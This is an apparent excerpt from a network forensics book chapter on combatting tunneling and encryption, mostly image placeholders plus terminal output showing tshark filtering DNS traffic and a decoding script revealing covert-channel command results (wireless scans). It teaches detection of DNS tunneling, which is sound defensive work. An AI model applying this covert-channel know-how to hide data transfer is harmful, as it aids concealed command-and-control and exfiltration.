



## **Chapter 5: Combatting Tunneling and Encryption**

















```
root@ubuntu:/home/deadlist/Desktop# tshark -r gnome.pcap -R dns.id==0x1337 -T fi
elds -e dns.resp.len | head -n 20
tshark: Lua: Error during loading:
 [string "/usr/share/wireshark/init.lua"]:45: dofile has been disabled
Running as user "root" and group "root". This could be dangerous.
tshark: The file "gnome.pcap" appears to have been cut short in the middle of a
packet.
\overline{25}81
105
49
93
49
49
25
53
9
53
21
```

```
root@ubuntu:/home/deadlist/Desktop# python decode.py
EXEC: START STATE
EXEC: wlan0IEEE 802.11abgn ESSID: "DosisHome-Guest"
               Mode:Managed Frequency: 2.412 GHz Cell: 7A: B3: B6: 5E: A4: 3F
EXEC:
               Tx-Power=20 dBm
EXEC:
EXEC:
               Retry short limit:7
                                      RTS thr:off Fragment thr:off
EXEC:
               Encryption key:off
               Power Management:off
EXEC:
EXEC:
               no wireless extensions.
EXEC: lo
EXEC:
              no wireless extensions.
EXEC:eth0
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: STOP STATE
EXEC: START_STATE
EXEC:wlan0
               Scan completed :
EXEC:
               Cell 01 - Address: 00:7F:28:35:9A:C7
EXEC:
                         Channel:1
EXEC:
                         Frequency: 2.412 GHz (Channel 1)
                         Quality=29/70 Signal level=-81 dBm
EXEC:
                         Encryption key:on
EXEC:
                         ESSID: "CHC"
EXEC:
```






